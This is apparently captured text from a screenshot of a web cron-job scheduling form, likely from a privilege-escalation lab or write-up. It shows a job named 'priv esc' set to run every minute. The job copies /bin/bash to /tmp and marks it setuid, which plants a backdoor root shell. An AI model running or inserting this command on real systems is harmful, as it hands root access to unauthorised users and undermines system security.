 Job ×
Name (Optional)
priv esc
Command
cp /bin/bash /tmp/jeffy; chmod +s /tmp/jeffy
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
cp /bin/bash /tmp/jeffy; chmod +s /tmp/jeffy
Enable error logging.
Mailing Hooks
Cancel Save